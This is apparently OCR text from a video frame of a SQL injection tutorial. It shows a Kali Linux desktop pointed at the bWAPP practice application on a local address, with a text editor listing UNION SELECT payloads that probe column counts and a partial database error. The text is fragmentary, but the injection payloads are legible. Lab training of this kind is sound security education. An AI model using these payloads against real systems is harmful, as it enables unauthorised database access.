 1 2 3 4 9:36
bWAPP - SQL Injection
192.168.8.101/bWAPP/sqli_6.php
Kali Linux Kali Tools Kali Docs
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 '-- - comment
2
3 'UNION SELECT 1-- -
4 'UNION SELECT 1,2-- -
5 'UNION SELECT 1,2,3-- -
6 'UNION SELECT 1,2,3,4-- -
7 'UNION SELECT 1,2,3,4,5-- -
bWAPP
an extremely
Bugs Change Password
/ SQL Injecti
Search for a movie:
Title
Error: The used SELECT statem